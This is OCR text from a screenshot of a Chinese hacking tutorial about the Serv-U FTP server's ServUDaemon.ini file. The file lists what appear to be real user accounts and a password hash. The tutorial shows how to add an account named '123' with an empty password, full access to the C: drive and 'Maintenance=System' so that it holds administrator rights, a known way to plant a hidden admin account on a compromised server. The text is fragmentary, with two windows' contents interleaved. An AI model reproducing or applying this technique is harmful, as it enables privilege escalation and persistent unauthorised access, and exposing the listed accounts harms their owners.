 ServUDaemon.ini - 记事本
3:0/12:47
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
红客攻防从入门到精通系列教程
[GLOBAL]
Version=6.2.0.1
ProcessID=952
[Domain2]
User1=pcauto|1|0
User2=sdcar|1|0
User3=tongbai|1|0
User4=uppic|1|0
User5=huaya|1|0
User6=du1tuan|1|0
User7=xcqm|1|0
User8=zhitong|1|0
User9=tuteng|1|0
User10=dongsheng|1|0
User11=tuangou|1|0
User12=chetie|1|0
User13=hnxmm|1|0
User14=zzpcauto|1|0
User15=xiaomuma|1|0
User16=aohua|1|0
User17=pcautoup|1|0
User18=tcarfs|1|0
User19=chedao|1|0
User20=chedao2|1|0
User21=pcautoss|1|0
User22=zhuanti|1|0
User23=kouqiang|1|0
User24=autobeifen|1|0
教程.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Password=7a57a5a743894a0e
HomeDir=D:
RelPaths=1
PasswordLastChange=1292736176
TimeOut=600
Access1=D:|RWAMELCDP
比如我们要添加一个帐号为123 密码为空的usev-u帐号就这样填写。
[USER=123|1]
Password=
HomeDir=c:
RelPaths=1
PasswordLastChange=1292736176
TimeOut=600
Maintenance=System //权限类型多加一行指定新加帐号为系统管理员
Access1=c:|RWAMELCDP
然后就变成了。
[USER=admin|1]
Password=7a57a5a743894a0e
HomeDir=D:
RelPaths=1
PasswordLastChange=1292736176
TimeOut=600
Access1=D:|RWAMELCDP
[USER=123|1]
Password=
HomeDir=c:
RelPaths=1
PasswordLastChange=1292736176
xt
www.wooyun.org